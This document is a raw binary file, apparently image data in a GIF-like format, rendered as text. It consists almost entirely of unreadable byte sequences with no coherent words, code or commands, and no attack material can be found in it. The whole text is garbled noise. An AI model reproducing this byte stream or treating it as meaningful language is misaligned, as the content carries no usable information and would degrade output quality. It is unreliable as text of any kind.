]�{�ЇA�!&�@���� �׈��X�>�����Wtp� D���Jw��Q�N��	�h�vЃ�@(�!�ȉ��	��4������S�ׇ��p#H�Ha�6�����s��M	>�a ��=l��)���H�1�I�$�ȁ�"��������zY� +�O�j�B���p,E��l��*���Il*B�D 8ц3|a�l7�Ќ<03�8-��	f<\[K-w�D��,�D8��q�Aс9C+�����Т���I�;�DԱd9���8""�<�J�j��@ ��>2�!X �p�C��>#Q:hL�ى6���.k��Fq1�a��N��p>FE�t���i'���E�>�c�~G��<�@�98�!'؀l�L8"m(4B�'�X��pd�!p���Dч�3�U�OQ�R|�kQ��a�(�����(�q ��Ӵ2F��C��p��"�& ��	N05qp*� ��.�Z@��Lƕ˛J_��vu���E)%N��+<}�������a�v���f��0͒��LZ�
�vȃ�`X$��4-c�
N�lXh3�@��ǲ�� �R��&m-`߅ZN����ѧO��Ŝ׵,[�l�r�pb�uʢ��(Z�`�Dā�Jؤ&ոM�tI��RP��������F� �e� b_������F�C0��E�|mJɑ��%.)'9��41����4����[�FZ�	S��F�q 8� ��B����xo�2�I|��j��&8x�ƈ����%���Z��89<�9g�uX쳞c^�Ю�ҔF`���<
-�� X�VO��l��c�X �?jO[���Gf�8�`���*[�f=���t�k��]c�����_�>��V�Am`J�Z˘��G-j/������?}�lw�$M����U���m#�C��`�*�6�T�-dc����w_o�@�n@�A��;D�aTW�۾���}�[C�����!qw0|��6­���(�B5�� �;p����RX���of7���W�FEi#0*R��>�ZP�<��nx:�ێx�-�p�V�M�F5����K��N�zԳnnH�ox7��a�+�8 �@r  v����[��z���s�S�^��I���y��[�����u�W�Y��ճn��K��L��3����s�N�:��jH|�
 :еpx��ݸv��.�����=�eov�S|�?=�Wz�wc�������o��Lo��3}�S�ч~��kl���� �/�����~�Q�p���?����aT��?��������?���	� `��_���_#��> �����@�^��e v`j^� 
p��}`� 
� 	j^
� �j�j V�0�Cȝ�Z��������6��>!
���&�a�
��\5�A� �����m����� p�X6>!����
b����U�X̞�!n� $L�6`LLA�"N`�' �"2"#:"&��;�'�� n��h�6�LA'N�p(@B�5�t"'& &lC+j� �$�'pa(��6��)@\a(��T=��z� 4�"4N�4n��;��6��; � l#8��'�B8��>Lh�,�6bAhC4R#4j��#;.���C<�@A5��:����>b����9�#T=B�|BA��'��<ң4nd7��?��H�$@�� $
��:�c;��A�$M��'���dM� &@BN��`A%TI��QVC%��O�$?�6�`�N�$7 �O��@�I���L�@F�dQv%YdJj�?�C %Z�\�TC6�$Ln�7n�A�U��^j�^��:��AΤ;N�D�eJ��RR�A.eS@fVRe\%N�$���%l�OR�� @�b��b:� �Z��5��b��A�VB#�@+�f;�>��(� �'qR%��>��.�C"x�.�;T�H��6p�T�r�!�B;Ħ;���%B��+�&���$|B0�R��Ti��T�'@��iVB6��Z�d�'IƦ� 9&\�".���6��6�5B���dz.4Bl�#��'�dz��t�e�gz� >@�6TCl���>�>@D>�(�N���l>f�%��R>'��|V��2)���Z�e5��T��V��V���;�&����;���BcT��.� .h)�Z�$e���� &��| ��h�: 
�@��cF�)TB+�@�f��d�BAl>��A!��n�6T"$ �B�'�`i��j��@0c���8 �b)!|����B�(�)7����C������B%�j�B�u�'B������r�T)�����ct6���*I2i�B(�@��)Xdz�@����c|���+� `����V��~�J�i�!�ꯖ���)!�������� �A�% @�k��h�*d���v�DA �n�R��*|����,�(�'|b�v,��� �eP���.�*��(�A*�;k�ª�+�⫯m@�+�:���!t@%t���jt �Flt:��$t-�.l�A�FhlP@�V��Jg٦�;*�J���l?:�,t@���R�}"��jh�����zNjPr��@�i��:.� �V-�>�؊-޾��kX�� Tm媭薁(@nt���N�dA�� ����:��Jm4D,<��V�Ǧn?F����@�% ��: �"� ��:j�ڮ�n��% /�.��@5$�Ү%� ���@����
/�Bc��Dm�n�bAP.������bA�@���o޲n��}�.p���� *�Bo�Btm�.���f����oЀ�f���t@��@�.ǰ�fl׾C��,��ݢp�.4Aw�tm���B< '� �l�p;  A�"A��p�v (�����J�(��n���.��?1( 14�kq�0��t�
.�� �1(��,LA+A�>��������B'��BC042���Z�w�- �?r<�,�i�"�"��!�@�A�B�AGp�m�@�B��BB�"A/!'�Gq� 72(�p2�0��������3���,�0�p��(�
��,� /�,�B7�2(tA��4� 0@(<�B��#�,��$ #��+$��(,�@�1#A��<+��F�-`3+s D��$?��qG+��04����@5�s;2'�!��$4I�s7�#�q7 G�q0��1��;5=�3�A�� A'�(���)��#��;�tsQw�;��(�4|�:�p9���s�BJ�t7�H�4I��I�q5[3+���* �C5]+,��*X����]�4`���&l/�a��*<@��uR[5tA�Z5btB#�5�B�����4\�5`7�`��:�� ��u���Y���2]��Y�5A4js6Q�Ap�WwAS߶p5@�n��`@p�;�:���m��6�6Q2J��3A��%s7J�@
�6k�6��Ws6*�D37�\��
X�`��(A!��W��,3�ܷ3u?�U��:��*t$���5sw�B8]�@���84�xw�8�ww�@H��yGih�~��(w��q��B�/"K1)n��7�,t� 9��0��u��x� 2�@ �&�q(yt�? ��8��-�o9���߱�8[W�pPv��8�w e���y�W���9��9��9��y�m�y������z����x���������3:?�����t�h���(�2):"���:#sz�w:�7𩃺�������{��s������:��:(��� �Tz��9
yc?� r�����;�'��3��G{�C{�W��[��?��W{�:�����z���|��y��A������;���;�����������综j�뻽���{�����;"� L:��;[�� B(y�?�ċ��`|h���\|���H���_�ǃ��w|ʷ�Ǉ��|��k��k<Ƌ��g�΋B�;��G�5h=4�ç�2���i"D�O<�;��;=�� �s���<�?��O}�;��_}ԫ|�w��� �G�6X)�vѷ���=��♟�U��������=���ݛ��~�>�W�i����Gi@  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲeK �P�P����8s��ɳ�ϟ@֜)@	�K  2�f͠P�J��s��bF����)կ`�JJd��2��]˶-��]�)ϸx�	��<,�0`6��Pܷ/bK�L90� |�)F�.(�ٓ����@� �`H�ׯ]�n0[�k�k"�G���o�6qۯS�&�sN�[@�Tj�-<A��a�_�ڵ����'�m�#�jt�-��e	2B|����,����<�#�&�!Eu7��H[hvC��݄C���m��bՀ_���%İk��q��|���x��pS��TS�6��Q7\(�C��݄�4�%�Y ��`�0��J(!Dv�aA�Ӎ8cv�����6�8��:;�8B:n�͍��Y�|*f��hD�%b)��C8!�WHa�G[4y����Q����8&�����a� ۰�)�4O�jk8∣M}# ����!�����eA vB�^6p�Z"i�	�8�O��r�`up�s%���c��� ��.
1�6B)A�B)��1½���6�����ſ��[𿈒;��D��CpCZ��n���p���D+ D^0��$i�6T��ʕ���"wi�6?�qH��:��P��+=��B9&��k�A���yt�裍
8��p+�\����p�',M�6�Ç ���,2(P�C�ȝ��p@a��P���w���A� �n9(�2��#�1Bw?l?Ts��E% (�]C�5�6\ z:��N6
� ��C�p�锁�A���@z����	�H%漞N)���& ���>��v������BY�?�R�1ǒ?��ғ��Q����+>��Q�>� Q�0z)PD�?
� ̢7����D�8�t8{O���1�X�j ��p�h� rQ{T�Է@�m�(LaJx�(4`w&���W�(�`8�a��0� @ ��l �F����C� g=�9j�@ *R�P�S ,ԖŁtt��8ar�C�E����HX	�qQ�D%�0�9���A�P	>�ц`�7��o��ä6�-�'8@<"�DiI+'��8pl � �(P�:x?��\SB�2��b�rP�@l���+CLP
�����!q���t_����D�!�c�p���0�L%C�����ey��Te�Y�8�9��9_��R�r�]4�;�9O���9�-���/r�l&"j�t,�:h�C��� h��P㎣�a�tL�_A z�Mҽ��h�7���o�Na#�����/.,��E���:-��&V jB��8��׸Ac�!C�(.�ԥ:��P�gT��Ԫb��S]�	
Л:�S��$��{ �	9}wp�x�!m'0��u>��u�u���j/�޵���^��W���/'�)A!�	V��C�vI<.��Z�f�1|y����hGK�{%������$7I$ȧ���z=�����{ZQ5��ek�o��x�����e)>w �H��q� ѡZ��݃�8��Ԏ� �x=�q9���X�L�{m��P$pp#	�(Cj� ]�6�9ň�u����N�!8�?p�X���ũ��* �LUP� �@ �@�G	�p($�B������@�@�X�6@ �"���k�%��T�,���'(@���rp��X����
�P�0F�$�		�@/���`Ix ��6'�� +XC�`K� ��AnQ�[D
&0�
t���)�1� ���&٠�	�H�!L<��J�4��H�������Ђ��`�<��>��oЀ ���!@��ȁ	9��&��s�"� �7` $�	�u��\���$��
��� 6��$�XU*��
l�q��=0p'X8�<zA�B�������`h|o& ΅<B�X�|@h]�A�H�.��VE�	*�Cp¨o�6����Ez��l�h@'א�[hc<
��P���5>4�pj���^j�>8{5^�V@��S}�W��W�;S�lx��o��ww��<�� ��	@�D:0.'�`!��-Q�^��O��� mXw���E�Ѐ8�YWx�c��K��8z!q��������}'��$&�~ؒy!��7\a@��}�4��A�D/�< �p�������o<�1��7���:�o��77�@��u���;'��Z㐎��G��T9�P�&�������pa�  f#�	O� �wtH7u>` �pp6q��f	�f�p�FqPu�G \�	���Af'!#`~�~^3	yD$qp>1�L4\� ܀ � Z ��`Z����@t?hUP�Wk��y\ ΦpDWk�sX�y�f�p �fM`��y��U���*��E#��0{0���B�5#p��� ��` <�����I2�|�&���	\ }gP'���@ C pxh��f��p\f�F��րh �h=��()���z 4���aQ����z�u	����	0	�C0h��<�x\P�Pp�y�� E@�Ew��6hHw�H�f�M@h�p��l���TIg�x�Bq�>D�~��Y��X�je���
CP
�� # �@��K�P���sH�l��I�V�GkP8q��Ֆq!H�'z5dP�(��.� l�0裏���Y�PC�b� �p � �`�0�@

�
���q�``�I�hfk�6u2�t[k\pq���&��u��|P
����(��m�1�0���"5	8� .ǋ�rE� n�\ ���	n0�E��� �0	P��  �	�	0�yHq	�p`f�����p��f�q������_�Zry~7!����w���T]��#��$zƠ��<0A�`Z�	P����c� ����s�@����@pU�x�	� ��_� ̠p���u	` �`'z�)Pi(�k�m�1� I�~G���ُ�7�p��@'h&�0�������pQ���#s\�,�mFk�Wy,����&ux�"LS�	��) ����A�$����	BܑT��z�$R�u�� �`� s��Xt � �P���� &�M@���Am�x��u�Hk< զuC��8hg��0q�I�`�6Z��i=�P
��0������h)	��R���2�	z	!@���M�L`B�M`2 �`@p k�qV&��C 	L�p4jm�@,��Hs��a���]ǑPWmM`
Mp|�����#P;���C��䊇�,(��>ux' �V������2���	�(:\ 6�	k�� \�G�������r�Fqci �� ��k�fh�6�&@�EH����� &�����Vl-?ʆA�9I"2<�;q@2��������s�P�FR�!p� :�p ����	�Pc�v��x�Qm��0�Ѧ<P�}� H�<���i 6J�|�(p�<�r>' ��Պ�Z[�60<8���� � '�q��@
?p��0��A� Qp > 	��Cp,��������p��@��a �����	@���}Q� :zq �{ �Ӫ��h������ �Q�y�pUE\�I8tEhkH	5���� �k\��`��y婹@q\` �p�	�6��X�Ǽ] ��K���������B${ ��%˟�i]h��B��Ip�� ���Z�Ȫ��zP����`qP�1Q���<�  y����iq<�/Gq6D������7z3����I���e{g+!�WiE	�Dg:��	�`q��5��0_>`	�Q�$�.�>�0~P�Y���6�����f`v�N�%�)�&�P	C�� I�%th��1����t�%7�Ó��V@� ��0
Yt0�I������ �`
Tx � �LPc�������� ��&� ��q�p{Ƭ��`I���ǹ�8��X���@�(P�:�:��@ȣ<
	���I���{+���\��\� M�	���X̕J� H�o_6	����p�I��ʪ	��'r/q�%�s˙e�����E��T��l��P���}����<��)���r�|��I~�	`� P1�u>���t� y��t<�������=\:���C����9	�◟��f��ہm6:����������P�I�0Wk@h����N�
	@&��	��ؼ��>P� O9�@ <PF�fȺ���KtE��z ���yP�q��]C`96�q���(z:̥�������� ��P�榶��� �\#P<@<���	7������P�@��m���y,�~�
~0��
4�V`�VP�J`DϬ ��^!ı�]5�XY{Qq :xeU ِM�`&0
7���ɾ1	��P����4g@P��B 90B f\�	�f@���-���pf Q@�P� �x�����_������7���pQ�� �` I� ��s1`|`hE���I�T>���+@��t�~P	y�r@r�LL���@P�B`P lO��ݍW�IZA&���ݺ챼�A�d����P9 `c� U� V+f��&s�t�O�k w	��'s�HqE@����K.4 �B �`�O��rP�-�PL��Z`���[����[<M�>�v�W������g�Pa}^O@0���Qz��\t��a7�2GhN��XN>c0~�9��L^,�M
WL 
d`���� ���y�h�U����ƐA��4�Y����P��� ���P9@���H�G���
��x��TG+`	H�����`
��
�L �\�Bp����PW��
�|�nn`}40��b�ْ4�%�^��+!�0�}0�
�b;kpu��`
�`
	pLP����u�uP\p�*:�F�
7
,мe hw�c��� ,��r` !:��ͦ0W��T�pL���n�W��H�I�� .!��\P	�н`��Й_���k@��	��c���f`
���4���s�� L��$�����Ip��K��	l���n@K�u� ���Md�1��� V u� 
�r����}���	�0��O߇0g
G�$�����B n��2���!@���0iM �prk�!k�4	��G&r���1�P�֬�u�ˊEL)�壁\"�zR�2HWE��'�ρ�J�3V�*ժƮ���aŎ%��D�I������)B��b�$�.8ۮ�D��
.n�\�0Ə!b��í	�'����B!9I ��GM>F2�3��7D�F6YA�@k�k"���.H�r\1s�4�Ҵ���c�CI?��Z]�kׯd��5�oD�5�L�С�.B�LRp_�E��\.��1��$�d�A/m���X�#���+nȇ���ʙ�&Q$'&��i�К�)4�
��
:�&h`a��a�R���9��Ϋ�r�Θ6(� ��C�#>9PT��"|���x/�[&��r��6�~b�Xi��
����*��%ۂ*$��+Bs�H�9.*��	���p���"x�Φ���������ʺ���Q:���ASc����JL!�N15�@�!D��cb��GP2����-� L`�$�@����C���&Nd��+�y�9���~҅�5" �*� �&"ȉ��tXtQc`��H$���J/�ԫ���4�&�`�Y<@)�A��a�rι�x���B0�!\u	SZ�Ѓ��0#�*,�@����'�܌�]
��or+��.�v��:Nr�ȡ	.�H��t5��hV|(d�y��7:{�÷9M�h�
]L)�S� ��7��"�$�c90aARĩc.h���XaE�_)s3o�ٌ
Ȩ���tٶ	�2��'�.p�/��4�
9-�',���L�cSЏ6�
��j�o�4�vܴ*���Q�
�� 7�x#	�ʹ�U!l(�q×BX���XC�I"a%�*���$r`�J�+��ж�ӭ ��n0Ĩ6m��9��׉A&b�`N=]"�u�YEu�K�����X���µ0+b��G\�8��b��X����z� +&���Ox���u��g�_�8pû٭n7�@�X��,#nG�q�+��	}(��6�� u6����~|A��0�3("Hvs�[(�e� 	�L�������n��	ԁw9�i�
~��3�З�^L�Tp��&ȡ�׳@\#�Љ��*B:�X�Z1S:�4��"����Z!h`K� w�(�{� �R�@IR�ax �:�0; D� �]��!�P:ܢ	����V�0%�ژw���b���@�T�X�,0��4�?M]� \h  SWEb��C:t�' �oB"��$AQ�C 0�:$I/9@�r��C[���
�[�Ac���t��0� o���>��ǹeE�9�A�:!���49�$ ]��J(�/I�t�H�B�EL�A6�B9�3��93�@� +/�@1���5�Y(�I�g��LniK�s������t�sD�	,�O��Sc�����r��:}n���� L� ��qPzw�R�@r��3{a�.�!i ��eB`��R��|�9�dRzH�Eb9�^ f8Cm5���a���*�X,���S�=6j�U6�)h�.��	�X�9h@"�����|�C/@�M�n�'�(`�¶�P	 +�@��o6a��sæ�`zA��J�$�� ���8 ��JvRڵWd�� �IԒC&��CB �"��"$�8DV|lM)$~ �"�p�������@�p�8���y7�l,#�L��q� 0@/�����UH|)�zw9`FX��� E�� 07EXVL�H�t�C&�%���=	��'=�r ���io���,bp���D�YC,��*�:؀%�K5*B����W�i�"~x&| �l�k�-0�B��L���#g�m�LXA!�`%.�`�[��3��M��_�F,�j؀2ߔ\6�|o=܇	�ŜL���fBXh��%0�6;�����mt�� �/�P��<��:����Y6���MN�^
$	��.���Lct����@�1�
�B/8�bJ��~�HPb/Y�	4D6z���S��:B*��2�@4��`��DmG�b�8��� �bϥh"�8��:�\~h.{"�M�]���
h�L���(Ȅ
�߉5ukzQ����X V��O'�T���`-h����A -xC�(�!v�+�ߔ�*�&|"h��6}���\D;��\L�E �1��rb�Ӣ�d$ա	@��	p �
�5�y��M1��h�?hl�<�����1z$�[̠v�D$C �F)�n���4�����2Q�+oa�AK�>��=��0�( h�;�˼{�>��
V  Z� R�  ��QZ��F�D@s �(������Ҥ>�����n��h��2$�7��C�A��^��A(B �A��A�P؀n��( �5,��K��҅80-h�R����LX��i�`S�ڊ�&(�:x ���� ��S���&¨l���q� �+z9�ʙ��{��:��B�1����(��1R���!x�339�b�H���9���������A'B�ʴo��:���A���(��(��>7[�PAkԁ�ҩ@Ȫ��C�(�h;��!�Z���{�p���I�t̊o��h)v�.���j �����Ƨ�QEkd�H zZг�8���&���J�-�H���+x7tp��fX�G�Gxɖ\�>��-�0������D���ӹ.=��	J �!@HJ���{��0�h h>8� >��ݢI�l �<�{� ���Mp�+�<TIfH �|��G8p��r�D@x������K,�/��[z��{��X�'x `���
~H���>�zL��&ȁR� �L��!���� ���4����$H >��	�mp�$P X��tK�D�����ƻ�D��K��I �Q���*P ��*x�*h9c�L�N��=�ƥ�5�l��,�@
�  ����ؚ8��A��58�4M�<� H���(�B(�n ��(Z  ��ɸ�K� ���� :�-���ے��1H�����F si�?8���x�=Q-C��5= ���	 +�4� E�;���B0��B��؀��� �xԂX@�i�g��`K܄K�L �!�ɸDˠ+�xP0-M1= K���
�&0��Bh�ȁ�-m +�-�;�N��3|�;5�H�fp�4�>`B���0��&9.����0+�h�;&S��.����4���lI�b��*������TW5����!��H5]H�W;��H�S�ܵ�U�H�I�QEH�lp�J�܈ �lh�R"�>���&H��H$Z`˶�˗�0��@����W�T���0���-g�!���`��l�؃=�6���L�B��}O8OpW0�/�WQ��&��0ю`��ؘ��ҷ|f��D(.�0y%�Oô��2�
.�2.ə��<`���<�N>�'h�<h`8 N`�G  �M��� ��2u!����|,��4��0����4ԕlˡI �K��39(�+��!��S�4�˻�=.Z(�@8�eh�m�fZ�#ڞ�8X�R�ɼ-�4��#l
mj��ǉ�؉=M�%��lKf�I�P�(K7��Y�5]���]]��R0�0�C8��[��=�ȃH��������5h�>�Np�DJ^�e]������$��ܲ�\N���0��^�T�o�2Bb��8�����=�@��C���5Z68Z'\��7�n��@� 	�A�W�,����d^�7�J�\�0T��#�^�ʷ5��������=�� �Y�]SY_8������٣��xR����7��8  X��J]�������W#n��5��%N�`��_N�`>��e_,6>8�b�/�`��a4�a�3�F�@�� 8��cH�;�9M�c�Ҵ�9<��<��J�|dz5��_��U]�bZ(��bI.I�dKV� '8�7xcw��6V�}�P^�8ew@�7~�9��  �@�4��\p"�ZFd]�<6d[�c�U��}� ����b~݊un@ek��SNeSF�7 ��_kXekX�mN�mvq�m��jp�=OsF`��[f��x�g�_ ��{nd��(�d�� �np�p.hn�fnN�k����p.g����h��v�j�憊"����a�$|&�F���md:�gc�a��۽a��j 狶�r�舖舮�r����
k�n j�.�l���^j�Njn�j�ꚞꨶ�> ��e����8���ߕ�S�>�����`8����'���j��j���.j�V��k�^ ��"����k�>좖j�>l�fl�&�ކj�l¦�j@Ȏ�ľl�������m�N좶�����F��Vm�n��vm����f�ז���׶����ڎm���mݖm����F���V��6m�( +����0n�n�> ��n��n��n��n���o�.o���>o�Vo��n��n�. 綢�f��> ��������������o ���� ���op�o�o�o	op7�����o<xp?�dJ&�.�QH���/q�2��O���A����H��)�0��q��o>(qB�p q��ǃ��p+� �( *�r+��Ox�%��]8 ���r1s��1?����x��1�)�r/��*6?��+��0�����v��)�s:�A �+_�+GI�

����}� k��tM?�A��0w�%��8�1/sS�-�rP��Q�M�q-?s7��DO�%��@tPO�L?�L>h�)�ua��^�J�  ���X�L�vj�t�s1?��UwsoOs3��]��Q�]�] �w�v\��P߅p��>hs.��V.��A0�wp�j{_mgw����o)؂�&����d?x�nos�߅iǀ�L؅s5'L y��]>��6W�H3��A`wO��)h�H�@������6��L ���xLH��u@�v;�u�/���vx�}(�bx� ����jp�J��J�z�x�ǁ2��6����A؁�y��zp B`s��g�����w����J(�osB��p�Q��J�6os������B��y�����)�z��|�GJ/ {�z��}����{���)����w��{[/�J8�ӿ��������O���2�}�}8?}���z��z0�}���x���x����{ 쨧���px���B�|B��/6߁w��*|��������w����/��o� �/��)C� !./�(S���J	}�c����:X�b��EH�@.��P�C�'B!e߾D�Ѭi�fM{`���e:J����v�4�Ť;x�C��L�FTf��2\,6��4h��!md*�⻊�$�U�ȅ{�҂0)l�i'��(�X#ZԱۻ{!e��T�e�����U�E�B������t�ad�w�w4�-�b���j&�R����i��)	D��;��X
�G��w���*���@��b�<�7��8z��ى�gA�#�&F�mNT7{��H���p�%�)e@7ȁ	J�Dz�@Cu=�� 
T��p�M(Aj�48"lX(a!�饱aR!a �!��w\�Pct�����͉ݏ)V��N0�p%�4�����O��v=��i�G��)qe�]���$�2�Ń0�(�
�@�w&�h@T �=*�C�pzI�xr
����t��;d:z����� ��QZ͘�:�J|9��H(��&6
�
&b�ŘOz&���G	x���;����T����R)j��*1���D��F�!+m�=T�dL%\�? �W@1�`[��aZ���*,�ݽ+-i����Qg���컿"-�Қ/�cvGe��寣�;&
Ō������X�i��*a
t�띅4�p/Q�i�o�'��Ż�D���J����<E������K4
��$��c*ŸR4	��<4QĆR�PS$�t�516�aC�V7���M ���%S� �fG� I�s�m��T����l5�N���, �vѹ�^��^j�w�y�s��磗��g���y����  �kԊQ �7t��������_<����,�'����O���G�<����<��s��PH2���خ���D)P8� ���??�������������?
H���H�q�T	ĥ�� ��r� @��� #8ABP�� AH�XЃ%|_O(B� 
`L дj�JZ�`$1(D!>�!�(�!��F<"��Bk�aR�+A�h�������(�(@D�FD��Q���F5���h�y��1�Q�QX��F:�1�\܆50>Ƥ ���GM���|$$#)�IRRv`"3�{T� ��$(C)�Q�D0�&�*R`��$%,cYIO�>��<d*sY�J����%0�)�Z^��<&2���e2���|&4�)�iR��ּ&6���mr�����& !�	 � ,    � �  � �	H������H�P�ᾇ#J�H��ŋ3NlX�" �I���Dj\ɲ�˗;)a��́ (��ɳ�ώ!o
5�ҧѣH3~:4gŎR@ڣɴ�իK�@da���b5XB
�RĎ]�v, )_'J���^܈K��݋�hL{l��}�����B�B,@d�و�K�\S�D)Wu��G��g��4C�P�1D̟S�6��M֑U��l��M"����-���&�.�ͻ�a��K��m��d܋�d�ڹ���G��{�;_�� �]����kK�%M4"p��BH\4�����/�}��Cͷ�Z��OUC�����F���.�`�J���C�0�gX����{mH�N�1B!��1�8�$�c�1������b�3�
E��$C\p�D�8N�@"�5_Tm��?8��1�G�M&�$+:�b�	C�Ê���`@H\���w^ �	w�)#�6l��}&������O?{��@�k��h�au �L*j�@�c�#�Ī P��&��q�#�b�?�� �lpO5�XC�Tc��C7�`��v�	9�(��:�$@\ږi��E\UU��d��-�Ir0°T�G .6��14k��.���
h30Li�	�*0A�Rg�'�я1�:�U���C���>!�UE��{q?�����Z �	$jCAL;�<a(�aq�s�<1��p�Ǽ�u�y���{1���� [w�3�}W! ��*s�j��A8�����<���s&=B$\�pA$DbBD�`C?6 p��Wb�# Y$q��n�\�-V���XÜ�6���ͤ�iF2D8 l �I�G����ބC#L	O�a(� ����$�ǫ
E%'�N��G���:`�}Ɠ���i�������1:]9�~�R�8����eؙN�(�S���F"��Oh��t����3A%,�8��-8A�Է52�C}���RI��k����u��a��A�l@C�b�G)�7)=��7҃�� 4 e��	t�'��e E1�^�zz��ʴv�2}�*#s�C�Ô�qQ}��X<6`E,��Q�D%P���m�GϲՏID!
���1� N�F �(�AaO��q�JN��k_��I2šcU����� )�"�8�6�����P�@b��A*X38`�؀�����cI 	�]FB���7 
3d����:x��m1����ܤ
����2F�I�zx�,�p�:�!u�����$�9t��23
ux�Z$��p@с�B�قe:���t�pshl��R����)7��I�AxW;���؀@���xQ?\W�!��L-jU���o��JaZ��:���=n��d�@8kb��eM�WM��*f==LJh��N#1�HLB�k�\�%���U[��
�V�rm�cJW�� �2m��jU'5�̝౐��d'{�8��V{��f)�YɞM�jU��F� l�$�=�	9�NN.VTU�h㑎�������#��0#v�,��-nQZ�N*8�j�@)��ڄ`mmX?z�<l�w��'��ذ�a���=o$F�� ���@�C X��&H�*��I~�A_�GH���nθ����r4�-� B���+Ѓ؇]��L6p�P`�F`�	H'�wڑ8�$��k��Z�����X0����H_?��N���84��0� �(����9x���"P�� ,��r��[ 
��9�`���J  h��=0�&/.I	gL��uo��� �`�� C5-������ �.�0a,Ua���}� ���HC6���	4p�&��ȁ@d�N+a���{�ԍ���0]������C/�́���G�Y~@�
rP��t�y���kXA�}�� h:M���\kq��Jh@ �M�`�n�.L����$�$��S��N��0��Ԁ<+�@��}�	��C��e|aJXû9��`M�(�@ ]`�vy��n�ü�k���	��X�wR�mn�o��î,C��1�A��ơHBh@�+ �� ���0���;|V�o�@ܝ��!Pkl�/O �G!�C�|�ش�ͭ.p���k?���ۄ)�Gl`[�����0!EL�� �%%D�B/8�� 8�w{s�r' �5�!׬�4�pM �s�(���*���#)z7��V���j�q�i�@�C4b�4���@�����*, q���徆Q���λ���\����ׅ�{���\�t�t�gx5�x+�$��"4<ܴAq� J`� pp�N�G �p'��
� 	� �7
�p��0{��ok�w\P �+�+(o}�v	�w��C|�E�l1ʇ:�pT�0�0	LhTїB���.� ��VgP�z���JP�`
+� �n�	�
 �go	�{����?>���w���7gڢN\�\e�&��*���prE��5	Fe1�4		`!b`B���Z�,���� ��� ��w7�+�~�fsg��	�r}�}g ��=fc�X�C(E�2C�p /���pM�1 �~P�0��B�	�� ��	{��sL nr�#�r/gex\�� 	�{��n+� 6�	'ft��B7�7��[� q�|�[z5cV�P`
mp �0�p	`M0&���v$v� ����v���q� }�/�u�'|�֒\����a�$Z�V�h�'ŘIeQK�L�W�0	�te��@�"ʠ
����06� &��`'C �`
��E�z��fEP
�x�� "�k�vr�n}�9�aưa�2	����5�7�1��Ơtu��А�� PZP���=�
l���<�g���	�� +�	`n�z�	v7o���J�r<`
	�5����*��|6�A�r��e�%�|���r=A�X�06p6��G ���`z�i���P|p<�y�q0o�	���� r�X
��n��n0�����p:	�Q��|@�A��EN�h�Yxyxd���eUt��(e�	.�� &@�@����:` _���2��0�Pk� #<p�� #\��`�	�v��\p��gJ��I���P	7l���t�A�F�Fd�<P���b;����&�}p !Pb����$'�{���n���i9�Q������ w,�� �P&r@4@U��N5	{p��m W4����B��کX�vC�� 8�sEp��iЦ�S@r�
�0+��m� 0o��W�[�C��M`HM��\PdB��iV�� Se7�#�l���IIyK�����~�'�`e	gG SЙ��nf�&�` �IM cP���	)��	� }����#j�[=�ϴ��@�s��吙�b*��Z�'�X��`VІn�	��0�7#�w'+�I&W��� �@:�����<` �6\00���=����a�097�"L�|.R%[�Z��I޳a�)<� i@� ��� |τ���
G�q�
.�z0Ґ�� ��n�r}��	�b<�����8}R(��s�OzE�I���_���IتjZ�n5�w���p	q[��} � n�*��%W#�EP@&�i�	E`
>Pe�4`}P�8�D'}�7~2�QLB^�u3��f
h��:��s�V�b0��-��<0�w�6�z�
> 
���F��r��kg��@�� ��	��	��� 
��}g� ���L�y��)]��������/5�y �pd�B��T�P��Kn>_}�p�G�	A�	PL���c�,��� ��=@ 0P�c@f`�P4�����LeR*tUce�'kc[\��1��q���`���9{:��  ��� ���� c���~P�tPL� ��\P4P���`L��q�R��	���:d��@��g��gEW�az�O0E�`��f� {�
�Ɓ`��k�
�f�/grL�EPB�t `�B��L�����E��B@��+a�}�Igl��LtڢW7"*������1�
�0��`t�J��e�$}�
\ 	��pg�N� I`�XB�� �1�	W� sE�	d@?�W0�lU���.�#���wM��{�\�����	��	9�� 	n��p���P|��3�%���z?B (��\���Ȑ�fP��ɟ@ BP1 ���	!m1� ��<����Ec���"���|CP����
�!����P���0<� �=pH��e� 1�GRnR]�� E� r�0�nP���wj�Pu�0I`
�V�������{t�Y��bz}|]�0~�	}�d���` 	){��ii 	����� A@�`��P��F t0��	P�pڅ`c���Pk�&������I�-���X�-��i |�M�,����J�:���4� �E�� wn8��Vrp@t�`J��� ��'\0om� ne��n@W�~W|)�lW��zE0����t�
��S��
�3�ƍ���#p�Lr@�0X��1�PȐ`�/f0� �@	�?pS�`X��0oy�E<f ���Y�����n�����W��Ȑ�t�HV�0��Iy���f���LK�0�����̳07|�j�q0�gx��}�sͳ��<@O@	��	����r���'^�E��$*i@T�A��$\0=)6� �` ��q�sr�	c0W`�l���p_P�`	�y�P
����@ &G�d�
��rCl�i � �B`���||.�i>�f�f0<	,�Ch�I: �\t]�m�McK~� 
	������0��W`۟�р ���P6�yQ;)��fX|�6�\�e��rn裰v`r+�L�ް1�i�L�	׎�`B�v���Ӯcn� B�ϐ<�	���4B �� ~�L���,���
�� a1pr��0f�
�'-�i�� ���қ��o��0P��	J�b�W����W���ƢO�� i��	q ^ Pŷp~��� -�	L`
E� <P�� ����L�.�)��`,�$�
�_���>vp'�,{0#L����q�;g&*�۞�p���W�`��	*���!�*��	�P�	&2@'Go��	�E��ظ@�����uE�nȘ�ӏ�A��ң��p`�T�1V>��`�3O ���ː~ƌ:�kӚ�a����m��]@6]�@:�	`��'Wp��s�[?0!�C�҆p#��tj�M�a���=������g�B�����V:��
РA�� i�$y��	�Ǯ�TǇCck��k;�m\���6LK�D4Z6t��P�JIĳc?<���������6�iS�Bd�a͔���.�a�L���t J��.Pj�"�ha�〬�a���r�9���n��+,��'��	C>�ō2�(ǌClx��Mj9�
